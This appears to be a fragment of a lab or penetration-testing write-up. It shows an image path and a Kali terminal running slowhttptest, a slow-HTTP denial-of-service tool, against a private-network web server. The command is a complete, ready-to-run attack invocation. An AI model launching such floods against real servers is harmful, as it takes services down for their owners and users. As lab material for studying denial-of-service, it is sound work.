 ┌──(kali㉿kali)-[~]
└─$ slowhttptest -c 50 -H -g -o slowhttp -i 10 -r 200 -t GET -
u http://192.168.129.132 -x 24 -p 3